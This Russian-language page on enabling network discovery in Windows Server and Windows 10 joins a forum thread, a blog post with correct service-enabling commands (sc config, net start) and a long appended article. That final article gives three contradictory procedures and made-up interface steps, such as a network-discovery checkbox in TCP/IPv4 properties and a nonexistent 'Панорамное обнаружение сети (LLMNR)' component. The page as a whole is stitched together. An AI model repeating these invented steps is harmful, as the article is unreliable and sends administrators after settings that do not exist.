Подскажите пожалуйста как можно включить сетевое обнаружение? Пытался включить через панель управления-центр управления сетями-дополнительные параметры: отметил пункт включить сетевое обнаружение -> сохранить изменения. Но настройки не сохраняются и остаются по умолчанию: отключенное сетевое обнаружение.

Ответы

-

Зайди в «Панель управления — Админстрирование — Брандмауэр Windows в режиме повышенной безопасности».

Для исходящих и входящих подключений создай предопределённые правила «Сетевое обнаружение».Если брандмауэр отключён, то сетевое обнаружение у тебя в данный момент уже работает, ничего включать не нужно.

-

Помечено в качестве ответа

11 января 2010 г. 6:57

-

Помечено в качестве ответа

Если у вас не включается сетевое обнаружение в Microsoft Windows Server 2008 R2 или Microsoft Windows Server 2012, то есть это выглядит следующим образом можно поставить галочку на пункт «Включить сетевое обнаружение», но сделанный выбор не сохраняется ни в одном из профилей пользователей.

Получается что галочку мы ставит, но при следующем открытии окна «Дополнительные параметры общего доступа» в «Центре управления сетями и общим доступом» мы видим, что у нас по-прежнему активен выбор «Отключить сетевое обнаружение».

Для решения этой проблемы нам необходимо включить и запустить четыре следующие службы:

DNS-клиент (DNS Client)

Публикация ресурсов обнаружения функции (Function Discovery Resource Publication)

Узел универсальных PNP-устройств (UPnP Device Host)

Обнаружение SSDP (SSDP Discovery)

На днях установил на сервер Windows 2016 и при его настройке не смог активировать «Сетевое обнаружение». Точнее кликаешь на «Включить сетевое обнаружение». Далее ОК. При следующем заходе на эту же станицу – всё по-старому.

Оказалось, что эта проблема не только у серверных систем, но и у пользовательских Windows 10 и предыдущей версии Windows 7.

Все решается достаточно просто. Нужно включить 4 службы и вуаля.

Данная проблема не позволяет полноценно пользоваться компьютером в составе локальной сети, так как не работает обнаружение других машин по сети. Проблема простая, но на ее решение у меня ушло немало времени.

Для того, чтобы включить Сетевое обнаружение в Windows 10, нужно просто включить 4 сетевые службы:

- DNS-клиент (DNS Client);

- Обнаружение SSDP (SSDP Discovery);

- Публикация ресурсов обнаружения функции (Function Discovery Resource Publication);

- Узел универсальных PNP-устройств (UPnP Device Host).

На первый взгляд, некоторые службы Windows не относятся к сетевым, но если их включить – это позволит решить проблему. А это главное.

Делается это через Управление компьютером -> Службы. Чтобы включить необходимые службы, нужно установить Тип запуска как Авто и после запустить службу.

Для быстроты можно воспользоваться консольными командами:

sc config Dnscache start= auto

net start Dnscache

sc config SSDPSRV start= auto

net start SSDPSRV

sc config FDResPub start= auto

net start FDResPub

sc config upnphost start= auto

net start upnphostВключить их также можно, поместив команды в отдельный bat-файл и запустить его на исполнение. Кому как проще.

Почему эти нужные сетевые службы Windows по умолчанию отключены и сетевое обнаружение не включается, остается только гадать.

Теги: сеть

и Настройка

Комментарии

Windows Server 2008 R2 является мощной операционной системой для серверов, которая используется множеством организаций и предприятий по всему миру. Она предлагает широкий спектр функциональных возможностей, включая сетевое обнаружение, которое позволяет серверу автоматически находить и подключаться к другим компьютерам и устройствам в сети.

Однако, по умолчанию сетевое обнаружение может быть выключено на Windows Server 2008 R2 в целях безопасности. Если вы хотите включить эту функцию, существует несколько шагов, которые вам следует выполнить.

Важно отметить, что включение сетевого обнаружения может повлечь за собой определенные риски безопасности. Будьте осторожны и принимайте все необходимые меры для обеспечения защиты вашей сети.

Содержание

- Включение сетевого обнаружения на Windows Server 2008 R2

- Подготовка сервера к включению сетевого обнаружения

- Активация сетевого обнаружения на Windows Server 2008 R2

- Настройка сетевого обнаружения на Windows Server 2008 R2

Включение сетевого обнаружения на Windows Server 2008 R2

Включение сетевого обнаружения на Windows Server 2008 R2 позволяет вашему серверу видеть и быть видимым в сети. Это особенно полезно, когда на сервере установлены сетевые службы или вы хотите получать доступ к серверу из других компьютеров на сети.

Чтобы включить сетевое обнаружение на Windows Server 2008 R2, выполните следующие шаги:

- Откройте «Панель управления» на сервере, щелкнув по соответствующей иконке на рабочем столе или используя меню «Пуск».

- Выберите «Центр управления сетями и общим доступом».

- На панели слева выберите «Изменение параметров общего доступа».

- В открывшемся окне «Изменение параметров общего доступа» найдите сетевое соединение, которое вы хотите настроить, и щелкните правой кнопкой мыши по нему.

- Выберите «Свойства».

- Во вкладке «Общий доступ» найдите раздел «Сетевое обнаружение» и отметьте опцию «Включить сетевое обнаружение».

- Нажмите «ОК», чтобы сохранить изменения.

После выполнения этих шагов, сетевое обнаружение будет включено на вашем сервере Windows Server 2008 R2. Ваш сервер станет видимым на сети и сможет взаимодействовать с другими устройствами и компьютерами в вашей сети.

Подготовка сервера к включению сетевого обнаружения

Перед тем как включить сетевое обнаружение на сервере Windows Server 2008 R2, необходимо выполнить несколько предварительных шагов. В этом разделе мы рассмотрим подготовку сервера к включению сетевого обнаружения.

1. Убедитесь, что у вас есть права администратора на сервере. Для включения и настройки сетевого обнаружения требуются права администратора.

2. Проверьте сетевые настройки сервера. Убедитесь, что сервер имеет правильные IP-адреса, подсетки и шлюзы. Также убедитесь, что сервер подключен к сети и может получать доступ к другим компьютерам в сети.

3. Установите все необходимые обновления и патчи. Перед включением сетевого обнаружения рекомендуется установить все доступные обновления и патчи для операционной системы Windows Server 2008 R2. Это поможет обеспечить безопасность и стабильность работы сервера.

4. Проверьте наличие установленных служб и компонентов. Убедитесь, что на сервере установлены все необходимые службы и компоненты, которые требуются для работы сетевого обнаружения. К ним могут относиться службы DNS, DHCP, Active Directory и др.

5. Создайте резервную копию данных сервера. Перед включением сетевого обнаружения рекомендуется создать резервную копию всех данных сервера. Это позволит вам восстановить данные в случае непредвиденных ситуаций или ошибок при настройке.

После выполнения всех указанных выше шагов сервер будет готов к включению сетевого обнаружения. Теперь вы можете перейти к настройке самого сетевого обнаружения на сервере Windows Server 2008 R2.

Активация сетевого обнаружения на Windows Server 2008 R2

Windows Server 2008 R2 предлагает ряд функций, связанных с сетевым обнаружением, которые могут быть полезными в различных сценариях. Чтобы включить сетевое обнаружение на сервере, следуйте этим простым инструкциям:

- Откройте Панель управления и выберите Сеть и общий доступ.

- В разделе Центр сети и общего доступа выберите Изменение параметров сети.

- Найдите соответствующее подключение к сети и щелкните правой кнопкой мыши на нем. Затем выберите Свойства.

- В окне Свойства подключения к сети найдите и выберите Протокол Интернета версии 4 (TCP/IPv4).

- Нажмите кнопку Свойства.

- В появившемся окне выберите вкладку Общие.

- В разделе Обнаружение сети установите флажок Разрешить другим пользователям в сети обнаруживать ваш компьютер.

- Нажмите кнопку OK, чтобы сохранить изменения.

После выполнения этих шагов сетевое обнаружение будет активировано на вашем сервере Windows Server 2008 R2. Теперь другие пользователи в сети смогут обнаруживать ваш компьютер и получать доступ к его ресурсам.

Настройка сетевого обнаружения на Windows Server 2008 R2

Для включения сетевого обнаружения на Windows Server 2008 R2 выполните следующие шаги:

- Откройте «Панель управления» и выберите «Сеть и общий доступ к ресурсам».

- В левой панели выберите «Изменение параметров сети».

- Правой кнопкой мыши кликните по используемому сетевому подключению и выберите «Свойства».

- В списке доступных компонентов прокрутите вниз и найдите «Протокол Панорамное обнаружение сети (LLMNR)».

- Убедитесь, что флажок рядом с «Протокол Панорамное обнаружение сети (LLMNR)» установлен.

- Щелкните на «ОК», чтобы сохранить изменения.

Теперь сетевое обнаружение включено на вашем сервере Windows Server 2008 R2. Вы можете использовать эту функцию для обнаружения и настройки сетевых устройств и служб, упрощая работу вашего сервера и улучшая его производительность.